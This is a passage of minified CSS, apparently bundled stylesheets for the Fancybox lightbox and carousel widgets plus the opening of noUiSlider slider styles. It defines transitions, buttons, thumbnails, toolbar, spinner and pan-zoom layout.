f-crossfadeIn;z-index:2}.f-crossfadeOut{animation:calc(var(--f-transition-duration,.2s)*.5) linear .1s both f-crossfadeOut;z-index:1}@keyframes f-crossfadeIn{0%{opacity:0}100%{opacity:1}}@keyframes f-crossfadeOut{100%{opacity:0}}.f-slideIn.from-next{animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-slideInNext}.f-slideIn.from-prev{animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-slideInPrev}.f-slideOut.to-next{animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-slideOutNext}.f-slideOut.to-prev{animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-slideOutPrev}@keyframes f-slideInPrev{0%{transform:translateX(100%)}100%{transform:translate3d(0,0,0)}}@keyframes f-slideInNext{0%{transform:translateX(-100%)}100%{transform:translate3d(0,0,0)}}@keyframes f-slideOutNext{100%{transform:translateX(-100%)}}@keyframes f-slideOutPrev{100%{transform:translateX(100%)}}.f-classicIn.from-next{animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-classicInNext;z-index:2}.f-classicIn.from-prev{animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-classicInPrev;z-index:2}.f-classicOut.to-next{animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-classicOutNext;z-index:1}.f-classicOut.to-prev{animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-classicOutPrev;z-index:1}@keyframes f-classicInNext{0%{transform:translateX(-75px);opacity:0}100%{transform:translate3d(0,0,0);opacity:1}}@keyframes f-classicInPrev{0%{transform:translateX(75px);opacity:0}100%{transform:translate3d(0,0,0);opacity:1}}@keyframes f-classicOutNext{100%{transform:translateX(-75px);opacity:0}}@keyframes f-classicOutPrev{100%{transform:translateX(75px);opacity:0}}:root{--f-button-width:40px;--f-button-height:40px;--f-button-border:0;--f-button-border-radius:0;--f-button-color:#374151;--f-button-bg:#f8f8f8;--f-button-hover-bg:#e0e0e0;--f-button-active-bg:#d0d0d0;--f-button-shadow:none;--f-button-transition:all 0.15s ease;--f-button-transform:none;--f-button-svg-width:20px;--f-button-svg-height:20px;--f-button-svg-stroke-width:1.5;--f-button-svg-fill:none;--f-button-svg-filter:none;--f-button-svg-disabled-opacity:0.65}.f-button{display:flex;justify-content:center;align-items:center;box-sizing:content-box;position:relative;margin:0;padding:0;width:var(--f-button-width);height:var(--f-button-height);border:var(--f-button-border);border-radius:var(--f-button-border-radius);color:var(--f-button-color);background:var(--f-button-bg);box-shadow:var(--f-button-shadow);pointer-events:all;cursor:pointer;transition:var(--f-button-transition)}@media(hover:hover){.f-button:hover:not([disabled]){color:var(--f-button-hover-color);background-color:var(--f-button-hover-bg)}}.f-button:active:not([disabled]){background-color:var(--f-button-active-bg)}.f-button:focus:not(:focus-visible){outline:0}.f-button:focus-visible{outline:0;box-shadow:inset 0 0 0 var(--f-button-outline,2px) var(--f-button-outline-color,var(--f-button-color))}.f-button svg{width:var(--f-button-svg-width);height:var(--f-button-svg-height);fill:var(--f-button-svg-fill);stroke:currentColor;stroke-width:var(--f-button-svg-stroke-width);stroke-linecap:round;stroke-linejoin:round;transition:opacity .15s ease;transform:var(--f-button-transform);filter:var(--f-button-svg-filter);pointer-events:none}.f-button[disabled]{cursor:default}.f-button[disabled] svg{opacity:var(--f-button-svg-disabled-opacity)}.f-carousel__nav .f-button.is-next,.f-carousel__nav .f-button.is-prev,.fancybox__nav .f-button.is-next,.fancybox__nav .f-button.is-prev{position:absolute;z-index:1}.is-horizontal .f-carousel__nav .f-button.is-next,.is-horizontal .f-carousel__nav .f-button.is-prev,.is-horizontal .fancybox__nav .f-button.is-next,.is-horizontal .fancybox__nav .f-button.is-prev{top:50%;transform:translateY(-50%)}.is-horizontal .f-carousel__nav .f-button.is-prev,.is-horizontal .fancybox__nav .f-button.is-prev{left:var(--f-button-prev-pos)}.is-horizontal .f-carousel__nav .f-button.is-next,.is-horizontal .fancybox__nav .f-button.is-next{right:var(--f-button-next-pos)}.is-horizontal.is-rtl .f-carousel__nav .f-button.is-prev,.is-horizontal.is-rtl .fancybox__nav .f-button.is-prev{left:auto;right:var(--f-button-next-pos)}.is-horizontal.is-rtl .f-carousel__nav .f-button.is-next,.is-horizontal.is-rtl .fancybox__nav .f-button.is-next{right:auto;left:var(--f-button-prev-pos)}.is-vertical .f-carousel__nav .f-button.is-next,.is-vertical .f-carousel__nav .f-button.is-prev,.is-vertical .fancybox__nav .f-button.is-next,.is-vertical .fancybox__nav .f-button.is-prev{top:auto;left:50%;transform:translateX(-50%)}.is-vertical .f-carousel__nav .f-button.is-prev,.is-vertical .fancybox__nav .f-button.is-prev{top:var(--f-button-next-pos)}.is-vertical .f-carousel__nav .f-button.is-next,.is-vertical .fancybox__nav .f-button.is-next{bottom:var(--f-button-next-pos)}.is-vertical .f-carousel__nav .f-button.is-next svg,.is-vertical .f-carousel__nav .f-button.is-prev svg,.is-vertical .fancybox__nav .f-button.is-next svg,.is-vertical .fancybox__nav .f-button.is-prev svg{transform:rotate(90deg)}.f-carousel__nav .f-button:disabled,.fancybox__nav .f-button:disabled{pointer-events:none}html.with-fancybox{width:auto;overflow:visible;scroll-behavior:auto}html.with-fancybox body{touch-action:none}html.with-fancybox body.hide-scrollbar{width:auto;margin-right:calc(var(--fancybox-body-margin,0px) + var(--fancybox-scrollbar-compensate,0px));overflow:hidden!important;overscroll-behavior-y:none}.fancybox__container{--fancybox-color:#dbdbdb;--fancybox-hover-color:#fff;--fancybox-bg:rgba(24, 24, 27, 0.98);--fancybox-slide-gap:10px;--f-spinner-width:50px;--f-spinner-height:50px;--f-spinner-color-1:rgba(255, 255, 255, 0.1);--f-spinner-color-2:#bbb;--f-spinner-stroke:3.65;position:fixed;top:0;left:0;bottom:0;right:0;direction:ltr;display:flex;flex-direction:column;box-sizing:border-box;margin:0;padding:0;color:#f8f8f8;-webkit-tap-highlight-color:transparent;overflow:visible;z-index:var(--fancybox-zIndex,1050);outline:0;transform-origin:top left;-webkit-text-size-adjust:100%;-moz-text-size-adjust:none;text-size-adjust:100%;overscroll-behavior-y:contain}.fancybox__container *,.fancybox__container ::after,.fancybox__container ::before{box-sizing:inherit}.fancybox__container :empty{display:block}.fancybox__container::backdrop{background-color:rgba(0,0,0,0)}.fancybox__backdrop{position:fixed;top:0;left:0;bottom:0;right:0;z-index:-1;background:var(--fancybox-bg);opacity:var(--fancybox-opacity,1);will-change:opacity}.fancybox__carousel{position:relative;box-sizing:border-box;flex:1;min-height:0;z-index:10;overflow-y:visible;overflow-x:clip}.fancybox__viewport{width:100%;height:100%}.fancybox__viewport.is-draggable{cursor:move;cursor:grab}.fancybox__viewport.is-dragging{cursor:move;cursor:grabbing}.fancybox__track{display:flex;margin:0 auto;height:100%}.fancybox__slide{flex:0 0 auto;position:relative;display:flex;flex-direction:column;align-items:center;width:100%;height:100%;margin:0 var(--fancybox-slide-gap) 0 0;padding:4px;overflow:auto;overscroll-behavior:contain;transform:translate3d(0,0,0);backface-visibility:hidden}.fancybox__container:not(.is-compact) .fancybox__slide.has-close-btn{padding-top:40px}.fancybox__slide.has-html5video,.fancybox__slide.has-iframe,.fancybox__slide.has-video{overflow:hidden}.fancybox__slide.has-image{overflow:hidden}.fancybox__slide.has-image.is-animating,.fancybox__slide.has-image.is-selected{overflow:visible}.fancybox__slide::after,.fancybox__slide::before{content:"";flex:0 0 0;margin:auto}.fancybox__content{align-self:center;display:flex;flex-direction:column;position:relative;margin:0;padding:2rem;max-width:100%;color:var(--fancybox-content-color,#374151);background:var(--fancybox-content-bg,#fff);cursor:default;border-radius:0;z-index:20}.is-loading .fancybox__content{opacity:0}.is-draggable .fancybox__content{cursor:move;cursor:grab}.can-zoom_in .fancybox__content{cursor:zoom-in}.can-zoom_out .fancybox__content{cursor:zoom-out}.is-dragging .fancybox__content{cursor:move;cursor:grabbing}.fancybox__content [contenteditable],.fancybox__content [data-selectable]{cursor:auto}.fancybox__slide.has-image>.fancybox__content{padding:0;background:rgba(0,0,0,0);min-height:1px;background-repeat:no-repeat;background-size:contain;background-position:center center;transition:none;transform:translate3d(0,0,0);backface-visibility:hidden}.fancybox__slide.has-image>.fancybox__content>picture>img{width:100%;height:auto;max-height:100%}.is-animating .fancybox__content,.is-dragging .fancybox__content{will-change:transform,width,height}.fancybox-image{margin:auto;display:block;width:100%;height:100%;min-height:0;-o-object-fit:contain;object-fit:contain;-webkit-user-select:none;-moz-user-select:none;user-select:none;filter:blur(0)}.fancybox__caption{align-self:center;max-width:100%;flex-shrink:0;margin:0;padding:14px 0 4px 0;overflow-wrap:anywhere;line-height:1.375;color:var(--fancybox-color,currentColor);opacity:var(--fancybox-opacity,1);cursor:auto;visibility:visible}.is-closing .fancybox__caption,.is-loading .fancybox__caption{opacity:0;visibility:hidden}.is-compact .fancybox__caption{padding-bottom:0}.f-button.is-close-btn{--f-button-svg-stroke-width:2;position:absolute;top:0;right:8px;z-index:40}.fancybox__content>.f-button.is-close-btn{--f-button-width:34px;--f-button-height:34px;--f-button-border-radius:4px;--f-button-color:var(--fancybox-color, #fff);--f-button-hover-color:var(--fancybox-color, #fff);--f-button-bg:transparent;--f-button-hover-bg:transparent;--f-button-active-bg:transparent;--f-button-svg-width:22px;--f-button-svg-height:22px;position:absolute;top:-38px;right:0;opacity:.75}.is-loading .fancybox__content>.f-button.is-close-btn{visibility:hidden}.is-zooming-out .fancybox__content>.f-button.is-close-btn{visibility:hidden}.fancybox__content>.f-button.is-close-btn:hover{opacity:1}.fancybox__footer{padding:0;margin:0;position:relative}.fancybox__footer .fancybox__caption{width:100%;padding:24px;opacity:var(--fancybox-opacity,1);transition:all .25s ease}.is-compact .fancybox__footer{position:absolute;bottom:0;left:0;right:0;z-index:20;background:rgba(24,24,27,.5)}.is-compact .fancybox__footer .fancybox__caption{padding:12px}.is-compact .fancybox__content>.f-button.is-close-btn{--f-button-border-radius:50%;--f-button-color:#fff;--f-button-hover-color:#fff;--f-button-outline-color:#000;--f-button-bg:rgba(0, 0, 0, 0.6);--f-button-active-bg:rgba(0, 0, 0, 0.6);--f-button-hover-bg:rgba(0, 0, 0, 0.6);--f-button-svg-width:18px;--f-button-svg-height:18px;--f-button-svg-filter:none;top:5px;right:5px}.fancybox__nav{--f-button-width:50px;--f-button-height:50px;--f-button-border:0;--f-button-border-radius:50%;--f-button-color:var(--fancybox-color);--f-button-hover-color:var(--fancybox-hover-color);--f-button-bg:transparent;--f-button-hover-bg:rgba(24, 24, 27, 0.3);--f-button-active-bg:rgba(24, 24, 27, 0.5);--f-button-shadow:none;--f-button-transition:all 0.15s ease;--f-button-transform:none;--f-button-svg-width:26px;--f-button-svg-height:26px;--f-button-svg-stroke-width:2.5;--f-button-svg-fill:none;--f-button-svg-filter:drop-shadow(1px 1px 1px rgba(24, 24, 27, 0.5));--f-button-svg-disabled-opacity:0.65;--f-button-next-pos:1rem;--f-button-prev-pos:1rem;opacity:var(--fancybox-opacity,1)}.fancybox__nav .f-button:before{position:absolute;content:"";top:-30px;right:-20px;left:-20px;bottom:-30px;z-index:1}.is-idle .fancybox__nav{animation:.15s ease-out both f-fadeOut}.is-idle.is-compact .fancybox__footer{pointer-events:none;animation:.15s ease-out both f-fadeOut}.fancybox__slide>.f-spinner{position:absolute;top:50%;left:50%;margin:var(--f-spinner-top,calc(var(--f-spinner-width) * -.5)) 0 0 var(--f-spinner-left,calc(var(--f-spinner-height) * -.5));z-index:30;cursor:pointer}.fancybox-protected{position:absolute;top:0;left:0;right:0;bottom:0;z-index:40;-webkit-user-select:none;-moz-user-select:none;user-select:none}.fancybox-ghost{position:absolute;top:0;left:0;width:100%;height:100%;min-height:0;-o-object-fit:contain;object-fit:contain;z-index:40;-webkit-user-select:none;-moz-user-select:none;user-select:none;pointer-events:none}.fancybox-focus-guard{outline:0;opacity:0;position:fixed;pointer-events:none}.fancybox__container:not([aria-hidden]){opacity:0}.fancybox__container.is-animated[aria-hidden=false] .fancybox__carousel>:not(.fancybox__viewport),.fancybox__container.is-animated[aria-hidden=false] .fancybox__slide>:not(.fancybox__content),.fancybox__container.is-animated[aria-hidden=false]>:not(.fancybox__backdrop,.fancybox__carousel){animation:var(--f-interface-enter-duration,.25s) ease .1s backwards f-fadeIn}.fancybox__container.is-animated[aria-hidden=false] .fancybox__backdrop{animation:var(--f-backdrop-enter-duration,.35s) ease backwards f-fadeIn}.fancybox__container.is-animated[aria-hidden=true] .fancybox__carousel>:not(.fancybox__viewport),.fancybox__container.is-animated[aria-hidden=true] .fancybox__slide>:not(.fancybox__content),.fancybox__container.is-animated[aria-hidden=true]>:not(.fancybox__backdrop,.fancybox__carousel){animation:var(--f-interface-exit-duration,.15s) ease forwards f-fadeOut}.fancybox__container.is-animated[aria-hidden=true] .fancybox__backdrop{animation:var(--f-backdrop-exit-duration,.35s) ease forwards f-fadeOut}.has-html5video .fancybox__content,.has-iframe .fancybox__content,.has-map .fancybox__content,.has-pdf .fancybox__content,.has-vimeo .fancybox__content,.has-youtube .fancybox__content{max-width:100%;flex-shrink:1;min-height:1px;overflow:visible}.has-iframe .fancybox__content,.has-map .fancybox__content,.has-pdf .fancybox__content{width:calc(100% - 120px)!important;height:90%!important}@media(max-width:1440px){.has-iframe .fancybox__content,.has-map .fancybox__content,.has-pdf .fancybox__content{width:100%!important;height:auto!important;aspect-ratio:1.77778/1;padding:0}}@media(orientation:landscape)and (max-height:37.5rem)and (max-width:62.5rem){.has-iframe .fancybox__content,.has-map .fancybox__content,.has-pdf .fancybox__content{width:auto!important;height:90%!important}}.fancybox__container.is-compact .has-iframe .fancybox__content,.fancybox__container.is-compact .has-map .fancybox__content,.fancybox__container.is-compact .has-pdf .fancybox__content{width:100%;height:100%}.has-html5video .fancybox__content,.has-vimeo .fancybox__content,.has-youtube .fancybox__content{width:960px;height:540px;max-width:100%;max-height:100%}.has-html5video .fancybox__content,.has-map .fancybox__content,.has-pdf .fancybox__content,.has-vimeo .fancybox__content,.has-youtube .fancybox__content{padding:0;background:rgba(24,24,27,.9);color:#fff}.has-map .fancybox__content{background:#e5e3df}.fancybox__html5video,.fancybox__iframe{border:0;display:block;height:100%;width:100%;background:rgba(0,0,0,0)}.fancybox-placeholder{border:0!important;clip:rect(1px,1px,1px,1px)!important;clip-path:inset(50%)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important;white-space:nowrap!important}.f-carousel__thumbs{--f-thumb-width:96px;--f-thumb-height:72px;--f-thumb-outline:0;--f-thumb-outline-color:#5eb0ef;--f-thumb-opacity:1;--f-thumb-hover-opacity:1;--f-thumb-selected-opacity:1;--f-thumb-border-radius:2px;--f-thumb-offset:0px;--f-button-next-pos:0;--f-button-prev-pos:0}.f-carousel__thumbs.is-classic{--f-thumb-gap:8px;--f-thumb-opacity:0.5;--f-thumb-hover-opacity:1;--f-thumb-selected-opacity:1}.f-carousel__thumbs.is-modern{--f-thumb-gap:4px;--f-thumb-extra-gap:16px;--f-thumb-clip-width:46px}.f-thumbs{position:relative;flex:0 0 auto;margin:0;overflow:hidden;-webkit-tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;user-select:none;perspective:1000px;transform:translateZ(0)}.f-thumbs .f-spinner{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:2px;background-image:linear-gradient(#ebeff2,#e2e8f0);z-index:-1}.f-thumbs .f-spinner svg{display:none}.f-thumbs.is-vertical{height:100%}.f-thumbs__viewport{width:100%;height:auto;overflow:hidden;transform:translate3d(0,0,0)}.f-thumbs__track{display:flex}.f-thumbs__slide{position:relative;flex:0 0 auto;box-sizing:content-box;display:flex;align-items:center;justify-content:center;padding:0;margin:0;width:var(--f-thumb-width);height:var(--f-thumb-height);overflow:visible;cursor:pointer}.f-thumbs__slide.is-loading img{opacity:0}.is-classic .f-thumbs__viewport{height:100%}.is-modern .f-thumbs__track{width:-moz-max-content;width:max-content}.is-modern .f-thumbs__track::before{content:"";position:absolute;top:0;bottom:0;left:calc((var(--f-thumb-clip-width,0))*-.5);width:calc(var(--width,0)*1px + var(--f-thumb-clip-width,0));cursor:pointer}.is-modern .f-thumbs__slide{width:var(--f-thumb-clip-width);transform:translate3d(calc(var(--shift,0) * -1px),0,0);transition:none;pointer-events:none}.is-modern.is-resting .f-thumbs__slide{transition:transform .33s ease}.is-modern.is-resting .f-thumbs__slide__button{transition:clip-path .33s ease}.is-using-tab .is-modern .f-thumbs__slide:focus-within{filter:drop-shadow(-1px 0 0 var(--f-thumb-outline-color)) drop-shadow(2px 0 0 var(--f-thumb-outline-color)) drop-shadow(0 -1px 0 var(--f-thumb-outline-color)) drop-shadow(0 2px 0 var(--f-thumb-outline-color))}.f-thumbs__slide__button{-webkit-appearance:none;-moz-appearance:none;appearance:none;width:var(--f-thumb-width);height:100%;margin:0 -100% 0 -100%;padding:0;border:0;position:relative;border-radius:var(--f-thumb-border-radius);overflow:hidden;background:rgba(0,0,0,0);outline:0;cursor:pointer;pointer-events:auto;touch-action:manipulation;opacity:var(--f-thumb-opacity);transition:opacity .2s ease}.f-thumbs__slide__button:hover{opacity:var(--f-thumb-hover-opacity)}.f-thumbs__slide__button:focus:not(:focus-visible){outline:0}.f-thumbs__slide__button:focus-visible{outline:0;opacity:var(--f-thumb-selected-opacity)}.is-modern .f-thumbs__slide__button{--clip-path:inset( 0 calc( ((var(--f-thumb-width, 0) - var(--f-thumb-clip-width, 0))) * (1 - var(--progress, 0)) * 0.5 ) round var(--f-thumb-border-radius, 0) );clip-path:var(--clip-path)}.is-classic .is-nav-selected .f-thumbs__slide__button{opacity:var(--f-thumb-selected-opacity)}.is-classic .is-nav-selected .f-thumbs__slide__button::after{content:"";position:absolute;top:0;left:0;right:0;height:auto;bottom:0;border:var(--f-thumb-outline,0) solid var(--f-thumb-outline-color,transparent);border-radius:var(--f-thumb-border-radius);animation:f-fadeIn .2s ease-out;z-index:10}.f-thumbs__slide__img{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;margin:0;padding:var(--f-thumb-offset);box-sizing:border-box;pointer-events:none;-o-object-fit:cover;object-fit:cover;border-radius:var(--f-thumb-border-radius)}.f-thumbs.is-horizontal .f-thumbs__track{padding:8px 0 12px 0}.f-thumbs.is-horizontal .f-thumbs__slide{margin:0 var(--f-thumb-gap) 0 0}.f-thumbs.is-vertical .f-thumbs__track{flex-wrap:wrap;padding:0 8px}.f-thumbs.is-vertical .f-thumbs__slide{margin:0 0 var(--f-thumb-gap) 0}.fancybox__thumbs{--f-thumb-width:96px;--f-thumb-height:72px;--f-thumb-border-radius:2px;--f-thumb-outline:2px;--f-thumb-outline-color:#ededed;position:relative;opacity:var(--fancybox-opacity,1);transition:max-height .35s cubic-bezier(.23,1,.32,1)}.fancybox__thumbs.is-classic{--f-thumb-gap:8px;--f-thumb-opacity:0.5;--f-thumb-hover-opacity:1}.fancybox__thumbs.is-classic .f-spinner{background-image:linear-gradient(rgba(255,255,255,.1),rgba(255,255,255,.05))}.fancybox__thumbs.is-modern{--f-thumb-gap:4px;--f-thumb-extra-gap:16px;--f-thumb-clip-width:46px;--f-thumb-opacity:1;--f-thumb-hover-opacity:1}.fancybox__thumbs.is-modern .f-spinner{background-image:linear-gradient(rgba(255,255,255,.1),rgba(255,255,255,.05))}.fancybox__thumbs.is-horizontal{padding:0 var(--f-thumb-gap)}.fancybox__thumbs.is-vertical{padding:var(--f-thumb-gap) 0}.is-compact .fancybox__thumbs{--f-thumb-width:64px;--f-thumb-clip-width:32px;--f-thumb-height:48px;--f-thumb-extra-gap:10px}.fancybox__thumbs.is-masked{max-height:0!important}.is-closing .fancybox__thumbs{transition:none!important}.fancybox__toolbar{--f-progress-color:var(--fancybox-color, rgba(255, 255, 255, 0.94));--f-button-width:46px;--f-button-height:46px;--f-button-color:var(--fancybox-color);--f-button-hover-color:var(--fancybox-hover-color);--f-button-bg:rgba(24, 24, 27, 0.65);--f-button-hover-bg:rgba(70, 70, 73, 0.65);--f-button-active-bg:rgba(90, 90, 93, 0.65);--f-button-border-radius:0;--f-button-svg-width:24px;--f-button-svg-height:24px;--f-button-svg-stroke-width:1.5;--f-button-svg-filter:drop-shadow(1px 1px 1px rgba(24, 24, 27, 0.15));--f-button-svg-fill:none;--f-button-svg-disabled-opacity:0.65;display:flex;flex-direction:row;justify-content:space-between;margin:0;padding:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI Adjusted","Segoe UI","Liberation Sans",sans-serif;color:var(--fancybox-color,currentColor);opacity:var(--fancybox-opacity,1);text-shadow:var(--fancybox-toolbar-text-shadow,1px 1px 1px rgba(0,0,0,.5));pointer-events:none;z-index:20}.fancybox__toolbar :focus-visible{z-index:1}.fancybox__toolbar.is-absolute,.is-compact .fancybox__toolbar{position:absolute;top:0;left:0;right:0}.is-idle .fancybox__toolbar{pointer-events:none;animation:.15s ease-out both f-fadeOut}.fancybox__toolbar__column{display:flex;flex-direction:row;flex-wrap:wrap;align-content:flex-start}.fancybox__toolbar__column.is-left,.fancybox__toolbar__column.is-right{flex-grow:1;flex-basis:0}.fancybox__toolbar__column.is-right{display:flex;justify-content:flex-end;flex-wrap:nowrap}.fancybox__infobar{padding:0 5px;line-height:var(--f-button-height);text-align:center;font-size:17px;font-variant-numeric:tabular-nums;-webkit-font-smoothing:subpixel-antialiased;cursor:default;-webkit-user-select:none;-moz-user-select:none;user-select:none}.fancybox__infobar span{padding:0 5px}.fancybox__infobar:not(:first-child):not(:last-child){background:var(--f-button-bg)}[data-fancybox-toggle-slideshow]{position:relative}[data-fancybox-toggle-slideshow] .f-progress{height:100%;opacity:.3}[data-fancybox-toggle-slideshow] svg g:first-child{display:flex}[data-fancybox-toggle-slideshow] svg g:last-child{display:none}.has-slideshow [data-fancybox-toggle-slideshow] svg g:first-child{display:none}.has-slideshow [data-fancybox-toggle-slideshow] svg g:last-child{display:flex}[data-fancybox-toggle-fullscreen] svg g:first-child{display:flex}[data-fancybox-toggle-fullscreen] svg g:last-child{display:none}:fullscreen [data-fancybox-toggle-fullscreen] svg g:first-child{display:none}:fullscreen [data-fancybox-toggle-fullscreen] svg g:last-child{display:flex}.f-progress{position:absolute;top:0;left:0;right:0;height:3px;transform:scaleX(0);transform-origin:0;transition-property:transform;transition-timing-function:linear;background:var(--f-progress-color,var(--f-carousel-theme-color,#0091ff));z-index:30;-webkit-user-select:none;-moz-user-select:none;user-select:none;pointer-events:none}.f-carousel__thumbs{--f-thumb-width:96px;--f-thumb-height:72px;--f-thumb-outline:0;--f-thumb-outline-color:#5eb0ef;--f-thumb-opacity:1;--f-thumb-hover-opacity:1;--f-thumb-selected-opacity:1;--f-thumb-border-radius:2px;--f-thumb-offset:0px;--f-button-next-pos:0;--f-button-prev-pos:0}.f-carousel__thumbs.is-classic{--f-thumb-gap:8px;--f-thumb-opacity:0.5;--f-thumb-hover-opacity:1;--f-thumb-selected-opacity:1}.f-carousel__thumbs.is-modern{--f-thumb-gap:4px;--f-thumb-extra-gap:16px;--f-thumb-clip-width:46px}.f-thumbs{position:relative;flex:0 0 auto;margin:0;overflow:hidden;-webkit-tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;user-select:none;perspective:1000px;transform:translateZ(0)}.f-thumbs .f-spinner{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:2px;background-image:linear-gradient(#ebeff2,#e2e8f0);z-index:-1}.f-thumbs .f-spinner svg{display:none}.f-thumbs.is-vertical{height:100%}.f-thumbs__viewport{width:100%;height:auto;overflow:hidden;transform:translate3d(0,0,0)}.f-thumbs__track{display:flex}.f-thumbs__slide{position:relative;flex:0 0 auto;box-sizing:content-box;display:flex;align-items:center;justify-content:center;padding:0;margin:0;width:var(--f-thumb-width);height:var(--f-thumb-height);overflow:visible;cursor:pointer}.f-thumbs__slide.is-loading img{opacity:0}.is-classic .f-thumbs__viewport{height:100%}.is-modern .f-thumbs__track{width:-moz-max-content;width:max-content}.is-modern .f-thumbs__track::before{content:"";position:absolute;top:0;bottom:0;left:calc((var(--f-thumb-clip-width,0))*-.5);width:calc(var(--width,0)*1px + var(--f-thumb-clip-width,0));cursor:pointer}.is-modern .f-thumbs__slide{width:var(--f-thumb-clip-width);transform:translate3d(calc(var(--shift,0) * -1px),0,0);transition:none;pointer-events:none}.is-modern.is-resting .f-thumbs__slide{transition:transform .33s ease}.is-modern.is-resting .f-thumbs__slide__button{transition:clip-path .33s ease}.is-using-tab .is-modern .f-thumbs__slide:focus-within{filter:drop-shadow(-1px 0 0 var(--f-thumb-outline-color)) drop-shadow(2px 0 0 var(--f-thumb-outline-color)) drop-shadow(0 -1px 0 var(--f-thumb-outline-color)) drop-shadow(0 2px 0 var(--f-thumb-outline-color))}.f-thumbs__slide__button{-webkit-appearance:none;-moz-appearance:none;appearance:none;width:var(--f-thumb-width);height:100%;margin:0 -100% 0 -100%;padding:0;border:0;position:relative;border-radius:var(--f-thumb-border-radius);overflow:hidden;background:rgba(0,0,0,0);outline:0;cursor:pointer;pointer-events:auto;touch-action:manipulation;opacity:var(--f-thumb-opacity);transition:opacity .2s ease}.f-thumbs__slide__button:hover{opacity:var(--f-thumb-hover-opacity)}.f-thumbs__slide__button:focus:not(:focus-visible){outline:0}.f-thumbs__slide__button:focus-visible{outline:0;opacity:var(--f-thumb-selected-opacity)}.is-modern .f-thumbs__slide__button{--clip-path:inset( 0 calc( ((var(--f-thumb-width, 0) - var(--f-thumb-clip-width, 0))) * (1 - var(--progress, 0)) * 0.5 ) round var(--f-thumb-border-radius, 0) );clip-path:var(--clip-path)}.is-classic .is-nav-selected .f-thumbs__slide__button{opacity:var(--f-thumb-selected-opacity)}.is-classic .is-nav-selected .f-thumbs__slide__button::after{content:"";position:absolute;top:0;left:0;right:0;height:auto;bottom:0;border:var(--f-thumb-outline,0) solid var(--f-thumb-outline-color,transparent);border-radius:var(--f-thumb-border-radius);animation:f-fadeIn .2s ease-out;z-index:10}.f-thumbs__slide__img{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;margin:0;padding:var(--f-thumb-offset);box-sizing:border-box;pointer-events:none;-o-object-fit:cover;object-fit:cover;border-radius:var(--f-thumb-border-radius)}.f-thumbs.is-horizontal .f-thumbs__track{padding:8px 0 12px 0}.f-thumbs.is-horizontal .f-thumbs__slide{margin:0 var(--f-thumb-gap) 0 0}.f-thumbs.is-vertical .f-thumbs__track{flex-wrap:wrap;padding:0 8px}.f-thumbs.is-vertical .f-thumbs__slide{margin:0 0 var(--f-thumb-gap) 0}:root{--f-spinner-width:36px;--f-spinner-height:36px;--f-spinner-color-1:rgba(0, 0, 0, 0.1);--f-spinner-color-2:rgba(17, 24, 28, 0.8);--f-spinner-stroke:2.75}.f-spinner{margin:auto;padding:0;width:var(--f-spinner-width);height:var(--f-spinner-height)}.f-spinner svg{width:100%;height:100%;vertical-align:top;animation:f-spinner-rotate 2s linear infinite}.f-spinner svg *{stroke-width:var(--f-spinner-stroke);fill:none}.f-spinner svg :first-child{stroke:var(--f-spinner-color-1)}.f-spinner svg :last-child{stroke:var(--f-spinner-color-2);animation:f-spinner-dash 2s ease-in-out infinite}@keyframes f-spinner-rotate{100%{transform:rotate(360deg)}}@keyframes f-spinner-dash{0%{stroke-dasharray:1,150;stroke-dashoffset:0}50%{stroke-dasharray:90,150;stroke-dashoffset:-35}100%{stroke-dasharray:90,150;stroke-dashoffset:-124}}.f-panzoom{position:relative;overflow:hidden;display:flex;flex-direction:column;justify-content:center;align-items:center;transform:translate3d(0,0,0);background:#fff}.f-panzoom.is-draggable{cursor:move;cursor:grab}.f-panzoom.can-zoom_in{cursor:zoom-in}.f-panzoom.can-zoom_out{cursor:zoom-out}.f-panzoom.is-dragging{cursor:move;cursor:grabbing}.f-panzoom.in-fullscreen{position:fixed;top:0;left:0;margin:0!important;width:100%!important;height:100%!important;max-width:none!important;max-height:none!important;aspect-ratio:unset!important;z-index:9999}.f-panzoom__content{display:block;margin:auto;position:relative;max-width:100%;max-height:100%;min-height:0;-o-object-fit:contain;object-fit:contain;transform:translate3d(0,0,0) scale(1) rotate(0) skew(0);transform-origin:center center;transition:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.is-loading .f-panzoom__content{display:none}.is-scaling .f-panzoom__content{filter:blur(0);will-change:transform,width,height;backface-visibility:hidden}picture.f-panzoom__content>img{width:100%;height:auto;max-height:100%}.f-panzoom__content:not(:last-child){margin-bottom:0}.f-panzoom__viewport{margin:auto;position:relative;width:-moz-fit-content;width:fit-content;height:-moz-fit-content;height:fit-content;min-height:1px}.f-panzoom__viewport:not(:last-child){margin-bottom:0}.f-panzoom__caption:not(:first-child){margin-bottom:auto}html.with-panzoom-in-fullscreen{overflow:hidden}.noUi-target,.noUi-target *{-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent;-webkit-user-select:none;touch-action:none;-moz-user-select:none;user-select:none;box-sizing:border-box}.noUi-target{position:relative}.noUi-base,.noUi-connects{width:100%;height:100%;position:relative;z-index:1}.noUi-connects{overflow:hidden;z-index:0}.noUi-connect,.noUi-origin{will-change:transform;position:absolute;z-index:1;top:0;right:0;height:100%;width:100%;-ms-transform-origin:0 0;-webkit-transform-origin:0 0;-webkit-transform-style:preserve-3d;transform-origin:0 0;transform-style:flat}.noUi-txt-dir-rtl.noUi-horizontal .noUi-origin{left:0;right:auto}.noUi-vertical .noUi-origin{top:-100%;width:0}.noUi-horizontal .noUi-origin{height:0}.noUi-handle{backface-visibility:hidden;position:absolute}.noUi-touch-area{height:100%;width:100%}.noUi-state-tap .noUi-connect,.noUi-state-tap 